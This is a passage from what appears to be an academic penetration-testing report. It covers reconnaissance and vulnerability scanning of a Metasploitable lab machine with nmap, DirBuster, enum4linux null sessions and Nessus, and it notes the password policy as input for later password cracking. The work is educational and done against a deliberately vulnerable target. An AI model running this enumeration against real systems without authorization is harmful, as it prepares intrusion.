| Service detection performed. Please report any incorrect results at https://nmap.or<br>Nmap done: 1 IP address (1 host up) scanned in 73.63 seconds | rg/submit/ .                                          |
| root@KaliLinux:~#                                                                                                    |                                                       |
|                                                                                                    |                                                       |

Figure 4.9: Version Detection for Metasploitable Machine

As you can see in the previous output, our target machine has plenty of services are running on the open ports. The most useful services that we were focused on this penetration testing are:

| Table 4.2: Open ports-services and versions for the Metasploitable Machine |             |                      |  |  |  |
|----------------------------------------------------------------------------|-------------|----------------------|--|--|--|
| Port                                                                       | Service     | Version              |  |  |  |
| 21                                                                         | ftp         | Vsftpd 2.3.4         |  |  |  |
| 22                                                                         | ssh         | OpenSSH 4.7p1 Debian |  |  |  |
| 23                                                                         | telnet      | Linux telnetd        |  |  |  |
| 80                                                                         | http        | Apache httpd 2.2.8   |  |  |  |
| 445                                                                        | netbios-ssn | Samba smbd 3.X-4.X   |  |  |  |

As we gathered all the interesting services and the versions of each one, we collected more information about these services. More specifically, from the above we were found out that the server has web application that are accessible through the port 80 and the http service. From my attack machine (Kali Linux machine), we were identified this web application through the browser with URL the IP of the target machine.

| 😫 🔲 🖿 🔲 📑 💿                                                                         | Mozilla Firefox Shell No. 1              | Shell No. 1                    | [The Wireshark Network                                                                     |                                         | 04:47 PM 🔻 🚷 | 0 A B A G |
|-------------------------------------------------------------------------------------|------------------------------------------|--------------------------------|--------------------------------------------------------------------------------------------|-----------------------------------------|--------------|-----------|
|                                                                                     |                                          |                                | Mozilla Firefox                                                                            |                                         |              | _ = ×     |
| 🐴 Diplwmatikis - Google D 🛪                                                         | 192.168.1.19/mutillidae/ × +             |                                |                                                                                            |                                         |              |           |
| <br>                                                                                | 🛈 🖉 192.168.1.19/mutillidae/index.php?   |                                |                                                                                            |                                         | 🖾 🕁          | lin 🖸 🗳 🗉 |
| 🔨 Kali Linux 📉 Kali Training                                                        | 🔨 Kali Tools 🚊 Kali Docs 🥆 Kali Forums 🚿 | NetHunter 🥼 Offensive Security | 🛸 Exploit-DB 🛸 GHDB 🧃 MSFU                                                                 |                                         |              |           |
|                                                                                     |                                          | *                              | Mutillidae: Born to be H                                                                   | lacked                                  |              |           |
|                                                                                     | Ver                                      | sion: 2.1.19 Security          | Level: 0 (Hosed) Hints: Disabled (0 - I tr<br>Torolo Illints Torolo Security Desct DP View | y harder) Not Logged In                 |              |           |
| C C                                                                                 |                                          | nome Loynekeyister             | roggie mats roggie security Reset DD view                                                  | og view Captured Data                   |              |           |
| OWASP Top 10                                                                        |                                          |                                | Login                                                                                      |                                         |              |           |
| Others  Documentation                                                               | Back                                     |                                |                                                                                            |                                         |              |           |
| Resources >                                                                         |                                          |                                | Please sign-in                                                                             |                                         |              |           |
|                                                                                     |                                          |                                | Name                                                                                       |                                         |              |           |
| Site                                                                                |                                          |                                | Login                                                                                      |                                         |              |           |
| hackederrquality-<br>tested with Samurai<br>WTF, Backtrack,<br>Firefox, Burp-Suite, |                                          |                                | Dont have an account? <u>Please reg</u>                                                    | ister here                              |              |           |
| Netcat, and these                                                                   |                                          |                                |                                                                                            |                                         |              |           |
|                                                                                     |                                          |                                |                                                                                            |                                         |              |           |
| ©webpwnized                                                                         |                                          |                                |                                                                                            |                                         |              |           |
| <b>a</b>                                                                            |                                          |                                |                                                                                            |                                         |              |           |
| Channel                                                                             |                                          |                                |                                                                                            |                                         |              |           |
| Developed by Adrian<br>" <u>Irongeek</u> " Crenshaw<br>and Jeremy Druin             |                                          |                                |                                                                                            | 010000000000000000000000000000000000000 |              |           |
|                                                                                     |                                          | Browser: Mozilla/              | 5.0 (X11; Linux x86_64; rv:68.0) Gecko/2010<br>PHP Version: 5.2.4-2ubuntu5.10              | 0101 Firefox/68.0                       |              |           |
|                                                                                     |                                          |                                | The Service Start Landing Street                                                           | Concernance and the second              |              |           |

Figure 4.10: The main page of web application on Metasploitable Machine

As we have found that the target machine is hosting a web application, we should search for potentially sensitive information that the developers failed to hide and that may help us exploit the system. In order to collect this sensitive information, we used the tool DirBuster which help us to identify resources that were hidden from regular users' sight. We are set the DirBuster as shown in the following print screen:

| OWASP DirBuster 1.0-RC1 - Web Application Brute F                                                                    | orcing _ 🗆 🗙                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| File Options About Help                                                                                              |                                                                                                    |  |  |  |  |
| Target URL (eg http://example.com:80/)                                                                               |                                                                                                    |  |  |  |  |
| http://192.168.1.19                                                                                                  |                                                                                                    |  |  |  |  |
| Work Method Ouse GET requests only ③ Auto Switch (HEAD and                                                           | GET)                                                                                                    |  |  |  |  |
| Number Of Threads 🖂 🖂                                                                                                | o Faster                                                                                                    |  |  |  |  |
| Select scanning type: <ul> <li>Iist based brute force</li> <li>Pure Brute Fo</li> </ul> File with list of dirs/files | Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> File with list of dirs/files |  |  |  |  |
| /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt                                               | 🔍 Browse 🕕 List Info                                                                                                    |  |  |  |  |
| Char set a-zA-ZO-9%20 Min length 1 Ma                                                                                | x Length 8                                                                                                    |  |  |  |  |
| Select starting options: <ul> <li>Standard start point</li> <li>URL Fuzz</li> </ul>                                  |                                                                                                    |  |  |  |  |
| ✓ Brute Force Dirs ✓ Be Recursive Dir to start v                                                                     | vith /mutillidae/                                                                                                    |  |  |  |  |
| ✓ Brute Force Files □ Use Blank Extension File extension                                                             | ion php.old,bak,txt                                                                                                    |  |  |  |  |
| URL to fuzz - /test.html?url={dir}.asp                                                                               |                                                                                                    |  |  |  |  |
| /                                                                                                    |                                                                                                    |  |  |  |  |
| 5 Exit                                                                                                    | ▷ Start                                                                                                    |  |  |  |  |
| DirBuster Stopped                                                                                                    | /mutillidae/register/download.old                                                                                       |  |  |  |  |

Figure 4.11: Dirbuster tool configuration for Metasploitable Machine

|                                              | OWASP DirBuster 1.0-RC1 - Web App                           | ication Brute Forcing |                                          |
|----------------------------------------------|-------------------------------------------------------------|-----------------------|------------------------------------------|
| File Options About Help                      |                                                             |                       |                                          |
| Target URL (eg http://example.com:80/)       |                                                             |                       |                                          |
| () Scan Information Results - List View: Dir | rs: 33 Files: 28 \ Results - Tree View \ 🔥 Errors: 0 \      |                       |                                          |
| Type                                         | Found                                                       | Response              | Size                                     |
| Dir                                          | /mutilidae/php-errors/                                      | 200                   | 1749 •                                   |
| File                                         | /mutilidae/php-errors.php                                   | 200                   | 1749                                     |
| Dir                                          | /materials/phphno/                                          | 200                   | 183                                      |
| Dir                                          | /mutilidae/process-commands/                                | 200                   | 174                                      |
| File                                         | /mutilidae/phpHyAdmin.php                                   | 200                   | 183                                      |
| File                                         | /mutilidae/process-commands.php                             | 200                   | 174                                      |
| Eile                                         | /mutilidae/phpinfo.php                                      | 200                   | 183                                      |
| Dir                                          | (mutilidae/documentation)                                   | 200                   | 2056                                     |
| Dir<br>Dir                                   | /mutilidee/process-login-attempt/                           | 200                   | 103                                      |
| File                                         | /mutilidae/process-login-attempt.php                        | 200                   | 183                                      |
| Dir                                          | /mutilidae/rene-magnite/                                    | 200                   | 1008                                     |
| Dir                                          | /mutilidae/register/                                        | 200                   | 2000                                     |
| Filo                                         | /mutilidae/redirectandlog.php                               | 200                   | 174                                      |
| File                                         | /mutilidae/register.php                                     | 200                   | 2000                                     |
| Dir                                          | /mutilidae/secret-administrative-pages/                     | 200                   | 183                                      |
| Dir.                                         | /manufactory/energinates.php                                | 200                   | 1008                                     |
| Dir                                          | (manufactor) meny                                           | 200                   | 1970                                     |
| File                                         | /mutilidae/robots.bt                                        | 200                   | 408                                      |
| Dir                                          | /mutilidae/site-footer-xss-discussion/                      | 200                   | 1438                                     |
| File                                         | /mutilidae/set-background-color.php                         | 200                   | 1879                                     |
| Dir                                          | /mutilidae/show-log/                                        | 200                   | 830                                      |
| Dir                                          | /mutilidae/styles/                                          | 200                   | 1291                                     |
| File                                         | /mutilidae/secret-administrative-pages.php                  | 200                   | 1742                                     |
| P 10                                         | mutilidaa/show-log.php                                      | 200                   | 830                                      |
| File                                         | (mutilidae/source-viewer)<br>(mutilidae/site feater-viewer) | 200                   | 4012                                     |
| Elle                                         | mutilidae/odex.nhp                                          | 200                   | 183                                      |
| Dir                                          | /mutilidae/text-file-viewer/                                | 200                   | 2498                                     |
| File                                         | /mutilidae/source-viewer.php                                | 200                   | 183                                      |
| Dir                                          | /mutilidae/usage-instructions/                              | 200                   | 183                                      |
| Dir                                          | /mutilidae/user-poll/                                       | 200                   | 183                                      |
| Dir                                          | /mutilidae/user-info/                                       | 200                   | 183                                      |
| Dir                                          | mutilidaavincudes/                                          | 200                   | 3181                                     |
| Dir                                          | (manufact) (exchever, prip                                  | 200                   | 192                                      |
| File                                         | /mutilidae/view-someones-blog.php                           | 200                   | 1988                                     |
| File                                         | /mutilidae/usage-instructions.php                           | 200                   | 183                                      |
| Dir                                          | /mutilidae/set-up-database/                                 | 200                   | 183                                      |
| File                                         | /mutilidae/user-info.php                                    | 200                   | 183                                      |
| File                                         | /mutilidae/user-poll.php                                    | 200                   | 3338                                     |
| Dir                                          | /mutilidae/iog-visit/                                       | 200                   | 329                                      |
| Ella                                         | /mutilidae/set cin-database nkn                             | 200                   | 1090                                     |
| Current speed: 30 requests/sec               |                                                             |                       | (Select and right click for more options |
| Average speed: (T) 37. [C] 37 requests/sec   |                                                             |                       |                                          |
| Prese Outro Print 20                         |                                                             |                       |                                          |
| Table Queue size: 28                         | Current number of running threads: 20                       |                       |                                          |
| torai vednesrs: 228110228                    | 50 Change                                                   |                       |                                          |
| Time To Finish: 00:04:36                     |                                                             |                       |                                          |
|                                              |                                                             |                       |                                          |
|                                              |                                                             |                       |                                          |

Figure 4.12: Results of Dirbuster tool

From the results that we received from the Dirbuster we came to the following conclusions:

| Table 4.3: Interesting files from Dirbuster results for the first case |                                                                                                    |  |  |  |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| File or Directory                                                      | Comment                                                                                                    |  |  |  |
| Robots.txt file                                                        | The robots file is common on web applications. This file informs<br>web crawlers (automated web browsing tools) about which<br>paths of the applications should not be indexed to be included<br>in search engine results. |  |  |  |
| Passwords directory                                                    | This directory maybe contains the usernames and passwords for user accounts.                                                                                                    |  |  |  |
| Phpinfo.php                                                            | This file include all the information about the PHP server configuration                                                                                                    |  |  |  |

This information should be evaluated and used in the next phase "Exploitation" to determine if they can lead to unauthorized access to the server.

Moreover, we used the enum4linux tool in order to verify if the server was vulnerable to null session and gather the following information:

- Shares
- Users
- Password Policies
- Groups

| Shell No. 1                                                                                                    | _ = × |
|----------------------------------------------------------------------------------------------------|-------|
| File Actions Edit View Help                                                                                                    |       |
| root@KaliLinux:~# enum4linux -n 192.168.1.19<br>Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Dec 19 18:20:43                                                                 | 2020  |
| Target Information                                                                                                    |       |
| Target 192.168.1.19<br>RID Range 500-550,1000-1050<br>Username ''<br>Password ''<br>Known Usernames administrator, guest, krbtgt, domain admins, root, bin, none                                                           |       |
| Enumerating Workgroup/Domain on 192.168.1.19                                                                                                    | I     |
| [+] Got domain/workgroup name: WORKGROUP                                                                                                    |       |
| Nbtstat Information for 192.168.1.19                                                                                                    |       |
| Looking up status of 192.168.1.19<br>METASPLOITABLE <00> - B <active> Workstation Service</active>                                                                                                    |       |
| METASPLOTTABLE <20> - B <active> File Service</active>                                                                                                    |       |
| WORKGROUP <00> - <group> B <active> Master Browser<br/>WORKGROUP &lt;10&gt; - B <active> Master Browser<br/>WORKGROUP &lt;1e&gt; - <group> B <active> Browser Service Elections</active></group></active></active></group> |       |
| MAC Address = 00-00-00-00-00                                                                                                    | I     |
| Session Check on 192.168.1.19                                                                                                    |       |
| [+] Server 192.168.1.19 allows sessions using username '', password ''                                                                                                    |       |
| Getting domain SID for 192.168.1.19                                                                                                    | I     |
| Domain Name: WORKGROUP<br>Domain Sid: (NULL SID)<br>[+] Can't determine if host is part of domain or part of a workgroup<br>enum4linux complete on Sat Dec 19 18:20:44 2020                                                |       |
| root@KaliLinux:~#                                                                                                    |       |
|                                                                                                    |       |

Figure 4.13: Results from enum4linux tool

As you can see the File Server Service is active due to the string <20> appears in the list. Then with the command enum4linux -a 192.168.1.19 we extracted all the information that mentioned above:

Share folders that are accessible through the null session:



Figure 4.14: The share folders that are available on target machine

The users that are existed on the machine:



Figure 4.15: The users that exists on the target machine

The password policy that is used on the machine:

| 答   📰 📩 🖼 🥞   🔹 Dipiwmatikis - Google D 🖾 [Shell No. 1]                                                                                                    |        | Shell No. 1 | 🛑 [var - File Manager] | 06:27 PM 🔻 🛽 🖃 🏛 🕒 |
|----------------------------------------------------------------------------------------------------|--------|-------------|------------------------|--------------------|
|                                                                                                    |        | Shell No.1  |                        | - • ×              |
| File Actions Edit View Help                                                                                                    |        |             |                        |                    |
| //192.168.1.19/ADMIN\$ Mapping: DENIED, Listing: N/A                                                                                                    |        |             |                        |                    |
| Password Policy Information for 192.168.1.19                                                                                                    |        |             |                        |                    |
|                                                                                                    |        |             |                        |                    |
| [+] Attaching to 192.168.1.19 using a NULL share                                                                                                    |        |             |                        |                    |
| [+] Trying protocol 139/SMB                                                                                                    |        |             |                        |                    |
| [+] Found domain(s):                                                                                                    |        |             |                        |                    |
| [+] METASPLOITABLE<br>[+] Builtin                                                                                                    |        |             |                        |                    |
| [+] Password Info for Domain: METASPLOITABLE                                                                                                    |        |             |                        |                    |
| <ul> <li>[+] Minimum password length: 5</li> <li>[+] Password history length: None</li> <li>[+] Maximum password age: Not Set</li> <li>[+] Password Complexity Flags: 000000</li> </ul>                                                                                                    |        |             |                        |                    |
| <ul> <li>(-) Bomain Refine Research Change: 0</li> <li>(-) Bomain Rossword Store (Cartext: 0</li> <li>(-) Bomain Rossword Lockout Adduins: 0</li> <li>(-) Bomain Rossword No (Lear Change: 0</li> <li>(-) Bomain Rossword No Anon Change: 0</li> <li>(-) Bomain Rossword No Anon Change: 0</li> <li>(-) Bomain Rossword No Anon Change: 0</li> <li>(-) Bomain Rossword Complex: 0</li> </ul> |        |             |                        |                    |
| <ul> <li>[*] Hindmun passmerd age: None</li> <li>[*] Bost Account Locken Counter: 30 minutes</li> <li>[*] Locked Account, Duration: 30 minutes</li> <li>[*] Locked Account, Threshold: None</li> <li>[*] Forced Log off Time: Not Set</li> </ul>                                                                                                    |        |             |                        |                    |
| [+] Retieved partial password policy with rpcclient:                                                                                                    |        |             |                        |                    |
| Password Complexity: Disabled<br>Minimum Password Length: 0                                                                                                    |        |             |                        |                    |
| Groups on 192.168.1.19                                                                                                    |        |             |                        |                    |
| [+] Getting builtin groups:                                                                                                    |        |             |                        |                    |
| [+] Getting builtin group memberships:                                                                                                    |        |             |                        |                    |
| <pre>[+] Getting local groups:</pre>                                                                                                    |        |             |                        |                    |
| <pre>[+] Getting local group memberships:</pre>                                                                                                    |        |             |                        |                    |
| [+] Getting domain groups:                                                                                                    |        |             |                        |                    |
| [+] Getting domain group memberships:                                                                                                    |        |             |                        |                    |
| Users on 192.168.1.19 via RID cycling (RIDS: 500-550,1000-                                                                                                    | -1050) |             |                        |                    |

Figure 4.16: The password policy on Metasploitable Machine

This information could be useful in the following phases because if we perform an online password cracking, we should know the minimum password length, the duration that an account is locked etc.

#### 4.1.3 Phase D: Vulnerability Assessment

The next phase in the penetration testing is the Vulnerability Assessment where the penetration tester tries to find any known possible vulnerabilities existing in each target system. In our case we used the Nessus tool in order to found all the possible vulnerabilities for the machine 192.168.1.19. We configured the Nessus as shown in following print screen:

| 😫   📰 🖿 🖼 🥞                  | 👙 Nessus Essentials / Scan 🔟 🤉                                                               | Shell No. 1                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 | 06:51 PM 🗢                                                                           | 0:0 |            | <b>≜</b> ( |
|------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|------------------------------------------------------------------|---------------------------------------------------------------------------------|---------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-----|------------|------------|
|                              | × +                                                                                          |                                                                                                    | Nessus Ess                                                                            | entiais / Scan Templates - Mozilla Piretox                       |                                                                                 |                                                                                 |                                                                                      |     |            | - "        |
| ⊖ → ♂ ŵ                      | 🛈 🛕 https://kalilinux 88                                                                     |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 | ··· 🖾 🗗                                                                              |     |            |            |
| 🕆 Kall Linux 🥆 Kali Trair    | ilng 🥆 Kali Tools 🧕 Kali Docs 🛸                                                              | . Kali Forums 🥆 NetHunter 👭                                                                                                    |                                                                                       | DB 🦔 GHDB 👖 MSFU                                                 |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| O nessus                     | Scans Settings                                                                               |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      | •   | ipostolisv | •          |
|                              | Back to Scans                                                                                |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| My Scans                     | Scanner                                                                                      |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            | Q,         |
| All Scans                    | DISCOVERY                                                                                    |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| Inash Inash                  |                                                                                              |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| nescunces                    | 6                                                                                            |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| Pugin Rules                  | Host Discovery<br>A simple score to discover two hosts                                       |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| Ge Scanners                  | anu open porta.                                                                              |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
|                              | VULNERABILITIES                                                                              |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| <u>Community</u>             | Å.                                                                                           | 15                                                                                                    | 20                                                                                    |                                                                  |                                                                                 |                                                                                 | <i>•</i>                                                                             |     |            |            |
| Research                     |                                                                                              | \$2 <sup>84</sup> C                                                                                                    | 6                                                                                     | <b>V</b>                                                         |                                                                                 | <u>v</u>                                                                        | <b>A</b>                                                                             |     |            |            |
|                              | Basic Network Scan<br>A full system scan autoble for any<br>hest                             | Advanced Scan<br>Configure a scen without using any<br>recommendations.                                                                                                    | Advanced Dynamic Scan<br>Cooligure a dynamic skiglin scan<br>without recommendations. | Malware Scan<br>Scan for malware on Windows and<br>Unix systems. | Mobile Device Scan<br>Assess moble devices via Microsoft<br>Exchange or an MDM. | Web Application Tests<br>Scan for published and unknown<br>web vubrerabilities. | Credentialed Patch Audit<br>Authoriticate to hosts and enumerate<br>missing updates. |     |            |            |
|                              |                                                                                              |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
|                              | 0                                                                                            | \$                                                                                                    | 0                                                                                     | 10                                                               |                                                                                 |                                                                                 | 0                                                                                    |     |            |            |
|                              | Badlock Detection                                                                            | Rash Shellshock Detection                                                                                                    | DROWN Detection                                                                       | Intel AMT Security Bypass                                        | Shadow Brokers Scan                                                             | Spectre and Meltdown                                                            | WannaCry Bansomware                                                                  |     |            |            |
|                              | Remete and local checks for<br>Chts 2016-2118 and                                            | Remete und local checks for<br>CVE-2014-8271 and                                                                                                    | Pernote checks for CVE 2016-0800.                                                     | Remote and local checks for<br>CVE-2017-5625                     | Scian for vulnerobilities disclosed in<br>the tinadow throkens leaks.           | Remote and local sheeks for<br>OVE-2017-5752, OVE-2017-5715,                    | Remote and local checks for<br>ME17-010.                                             |     |            |            |
|                              |                                                                                              |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
|                              | (Gr)                                                                                         | Utility has consistent<br>Utility has consistent<br>and the second second second second<br>and the second second sec |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
|                              | Ripple20 Remote Scan                                                                         | Zerologon Remote Scan                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| Tenable News                 | A remote scan to fingerprint hosts<br>potentially running the Tireck stack in<br>the network | A remote scan to detect Microsoft<br>Netlogon Elevation of Privilege<br>(Zerologon).                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| 4 Ways to Improve            | COMPLIANCE                                                                                   |                                                                                                    |                                                                                       |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| Through Firewalls            |                                                                                              |                                                                                                    | - >                                                                                   |                                                                  |                                                                                 |                                                                                 |                                                                                      |     |            |            |
| Read More                    | 🧷 🚫                                                                                          |                                                                                                    | 0                                                                                     |                                                                  |                                                                                 | 8=                                                                              |                                                                                      |     |            |            |
| https://kalilinux:8834/#/sca | ns/scan/netw/2e823751=74a7=4d93-                                                             | -8067=ac301b2573037a8a9aaab                                                                                                    | acadaea MDM Config Audit                                                              | Offline Config Audit                                             | PCI Quarterly External Scan                                                     | Policy Compliance Auditing                                                      | SCAP and OVAL Auditing                                                               |     |            |            |

Figure 4.17: The nessus main screen

Then we defined the Name of assessment, a description and the IP of the target machine:

| 🥞 🖃 🗂 🖼 🥞                                    | 👙 Nessus Essentials / Scan                   | Shell No. 1                  | 06:53 PM 🔻 🕚                                             | 06:53 PM 🔻 🕄 📣 🏚 🖨 🔂 |     |                 |  |
|----------------------------------------------|----------------------------------------------|------------------------------|----------------------------------------------------------|----------------------|-----|-----------------|--|
|                                              |                                              |                              | Nessus Essentiais / Scans / Editor - Mozilla             | a Firefox            |     | _ 0 ×           |  |
| Nessus Essentials / S                        | can 🗙 🕂                                      |                              |                                                          |                      |     |                 |  |
| ← → ♂ ☆                                      | 🛈 🔒 https://kalilin                          | ux:8834/#/scans/reports      |                                                          |                      | 🖾 🕁 | li\ ⊡ 🔹 🗏       |  |
| 🔨 Kali Linux 🥆 Kali Tr                       | aining 🔨 Kali Tools 🧕 Kali Doc               | s 🔨 Kali Forums 🔨 N          | etHunter 👔 Offensive Security 🤹 Exploit-DB 🤹 GHDB 👔 MSFU |                      |     |                 |  |
| nessus                                       | Scans Settings                               |                              |                                                          |                      |     | 🔺 apostolisvs 🔔 |  |
| POLDERS<br>My Scans                          | New Scan / Basic<br>« Back to Scan Templates | Network Scan                 |                                                          |                      |     |                 |  |
| <ul> <li>All Scans</li> <li>Trash</li> </ul> | Settings Credomials                          | Plugins 🐵                    |                                                          |                      |     |                 |  |
|                                              | BASIC .                                      | Name                         | Metasploitable                                           |                      |     |                 |  |
| Plugin Rules                                 | Schedule Der<br>Notifications                | Description                  | Scan for Metaspioluble Machine                           |                      |     |                 |  |
|                                              | DISCOVERY                                    | ASSESSMENT Folder My Scans • |                                                          |                      |     |                 |  |
| (1) Community                                | ASSESSMENT                                   |                              | My Scans •                                               |                      |     |                 |  |
| Research                                     | ADVANCED >                                   | Targets                      | 192:168.1.19                                             |                      |     |                 |  |
|                                              |                                              | Upload Targets               | Add File                                                 |                      |     |                 |  |
|                                              | Save - Cancel                                |                              |                                                          |                      |     |                 |  |

Figure 4.18: Configuration Nessus scan for Metasploitable Machine

And we executed the vulnerability scanning:

| S  = 🗖 🗖 🤘                  | 🔌 Nessus Essentials / Fold 🖾 Shell No. 1                                                                                        |                                                          | 06:54 PM 👻 🕘 🐽 🗎 🖨 😁                |  |  |  |  |
|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-------------------------------------|--|--|--|--|
|                             |                                                                                                    | Nessus Essentials / Folders / My Scans - Mozilla Firefox | _ u ×                               |  |  |  |  |
| Nessus Essentials / Folde   | × +                                                                                                    |                                                          |                                     |  |  |  |  |
| ← → ♂ ŵ                     |                                                                                                    |                                                          | ··· 🖾 🌣 🔳                           |  |  |  |  |
| 🥆 Kali Linux 🚿 Kali Trainir | 🔍 Kail Linux 🔨 Kail Training 🥆 Kail Tools 🧕 Kail Doos 🔪 Kail Forums 🥆 NetHunter 👔 Offensive Security 🛸 Exploit-DB 🛸 GHDB 👔 MSFU |                                                          |                                     |  |  |  |  |
| nessus' s                   | Scans Settings                                                                                                    |                                                          | 🔺 apostolisvs 🚺                     |  |  |  |  |
|                             | My Scans                                                                                                    |                                                          | More - Import New Folder O New Scan |  |  |  |  |
| i My Scans                  |                                                                                                    |                                                          |                                     |  |  |  |  |
| All Scans                   | Search Scans Q 4 Scans (1 Selected) Clear Selected Item                                                                         |                                                          |                                     |  |  |  |  |
| 💼 Trash                     | Name                                                                                                    | Schedule                                                 | Last Modified v                     |  |  |  |  |
| RESOURCES                   | New Network                                                                                                    | On Demand                                                | ✓ September 29 at 4:58 PM   → ×     |  |  |  |  |
| Policies                    |                                                                                                    | On Demand                                                | Contractor 20 at 1-02 DM            |  |  |  |  |
| Gé Scanners                 | insertal                                                                                                    | On Demand                                                | September 20 at 1303 PM 🔋 🗙         |  |  |  |  |
| -                           | Network Scan                                                                                                    | On Demand                                                |                                     |  |  |  |  |
| Community                   | ✓ Motasploitable                                                                                                    | On Demand                                                | NA >> ×                             |  |  |  |  |
|                             |                                                                                                    |                                                          |                                     |  |  |  |  |

Figure 4.19: Launch the vulnerability scan for Metasploitable

When the vulnerability scanning is finished, we are received and overview the results. Via inspection the results, we were concluded that Metasploitable machine (192.168.1.19) have the below vulnerabilities:

• 8 Critical
- 6 High
- 30 Medium
- 5 Low
- 133 Info

| Metasploitable<br>« Back to My Scans |                             |   |     | Configure | Audit Trail | Launch 👻                                                                        | Report 👻                                                                                               | Export 👻 |
|--------------------------------------|-----------------------------|---|-----|-----------|-------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| Hosts 1 Vulnerabilities              | 69 Remediations 3 History 1 |   |     |           |             |                                                                                 |                                                                                                    |          |
| Filter - Search Hosts                | Q, 1 Host                   |   |     |           |             |                                                                                 |                                                                                                    |          |
| Host                                 | Vulnerabilities v           |   |     |           |             | Scan Details                                                                    |                                                                                                    |          |
| 192.168.1.19                         | 6 8                         | 5 | 133 |           | ×           | Policy:<br>Status:<br>Scanner:<br>Start:<br>End:<br>Elapsed:<br>Vulnerabilities | Basic Network Scan<br>Completed<br>Local Scanner<br>Today at 6:54 PM<br>Today at 7:04 PM<br>10 minutes |          |
|                                      |                             |   | k   |           |             | C                                                                               | Critical<br>High<br>Mediur<br>Low<br>Info                                                              | 1        |

Figure 4.20: Overall graph of vulnerabilities in Nessus tool

We can display more details about the know vulnerabilities that exist on the target machine by pressing the bar of vulnerabilities.

| S   📰 🗂 🔳 喝             | 🕹 Nessus Essentials / Fold 💷 Shell No. 1                                                         |                                          |           |             | 12:28 PM 🗔 🛛 🗉 🏛 🕒 🖨                                         |
|-------------------------|--------------------------------------------------------------------------------------------------|------------------------------------------|-----------|-------------|--------------------------------------------------------------|
|                         | Nessus Essentials / Falders / View                                                               | v Scan - Mozilla Firefox                 |           |             |                                                              |
| Nessus Essentials / Fol | * × +                                                                                            |                                          |           |             |                                                              |
